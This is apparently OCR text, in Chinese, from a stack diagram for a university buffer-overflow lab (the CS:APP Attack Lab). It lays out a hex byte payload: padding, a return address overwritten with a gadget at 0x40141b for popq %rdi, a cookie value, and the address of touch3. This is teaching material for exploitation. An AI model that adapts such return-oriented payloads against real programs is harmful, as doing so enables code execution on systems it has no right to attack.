 低地址 栈地址 栈中的值
调用完test之后的返回地址,被
覆盖为代码片段的地址,即
0x40141b
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
1b 14 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
ec 17 40 00 00 00 00 00
cookie的值，配合popq %rdi
touch3的地址，配合ret
高地址
绿色为getbuf的栈空间
黄色为test的栈空间
尚未使用的栈空间